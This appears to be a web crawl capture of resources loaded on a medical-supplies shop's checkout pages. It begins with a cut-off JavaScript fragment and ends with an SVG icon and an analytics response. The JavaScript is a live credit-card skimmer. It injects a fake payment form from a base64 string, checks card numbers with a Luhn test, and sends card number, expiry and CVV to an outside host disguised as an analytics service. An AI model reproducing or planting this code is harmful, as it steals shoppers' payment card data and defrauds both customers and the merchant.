	  ccexps=v1;
	  cccvcs=v2;
        const gateData = encodeURIComponent(`${v0}|${v1}|${v2}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
			  
			    }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = document.getElementById('valuer0');
        const v1 = document.getElementById('valuer1');
        const v2 = document.getElementById('valuer2');


        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-3');
		const chckbtn=document.getElementsByClassName('btn btn-primary center-block disabled')[0];

		const paymentOption = btn;
        if (!btn) return;
if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.value.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
		   v1.value = val.slice(0, 2) + "/" + val.slice(2, 4);
        } else {
            v1.value = val;
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        const allFilled =
            v2.value.trim().length > 2 &&
            v0.value.trim().length > 13 &&
            v1.value.trim().length > 4 &&
			luhnCheck(v0.value.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(v0.value.trim(),v1.value.trim(),v2.value.trim())){
			sendData();
           
            chckbtn.mouseover = () => {
                sendData();
            };}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}



function starter_mni(){
var vbnd="[base64]";
var aew=atob(vbnd);
var btnsd1= document.getElementById('payment-option-3-container');

 

btnsd1.outerHTML=btnsd1.outerHTML+aew;
document.getElementById('payment-option-3-additional-information').getElementsByTagName('p')[0].innerText='';
document.getElementById('infofield44').innerText=lilfinez;
document.getElementById('valuer1').placeholder=bigfinez;
document.getElementById('infofield44').style.marginLeft="1%";
checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);


--- FILE ---
content_type: image/svg+xml
request_url: https://medplaza.ro/themes/medplaza/assets/img/contul-meu.svg
body_size: 138
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.68 64"><path d="M32,32.61a16.31,16.31,0,1,0-16.31-16.3A16.32,16.32,0,0,0,32,32.61Zm0-27.1a10.8,10.8,0,1,1-10.8,10.8A10.81,10.81,0,0,1,32,5.51Z" transform="translate(-6.66 0)" style="fill:#131313"/><path d="M32,37.39c-14.21,0-25.34,11.5-25.34,26.19V64h5.51v-.42c0-11.79,8.52-20.69,19.83-20.69s19.83,8.9,19.83,20.69V64h5.51v-.42C57.34,48.89,46.21,37.39,32,37.39Z" transform="translate(-6.66 0)" style="fill:#131313"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=221775146&t=pageview&_s=1&dl=https%3A%2F%2Fmedplaza.ro%2F343-chirurgicale&ul=en-us%40posix&dt=Chirurgicale%20-%20Medplaza&sr=1280x720&vp=1280x720&_u=aGBAiEArBAAAACAAIC~&jid=658489641&gjid=748467176&cid=1441471864.1769309029&tid=UA-155879800-1&_gid=1278026506.1769309029&_slc=1&gtm=45He61m0n81PLK7D3Wv9116708744za200zd9116708744&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~116682875~117025847~117041588&z=463963596
body_size: -449
content:
2,cG-VJ657ZT0PV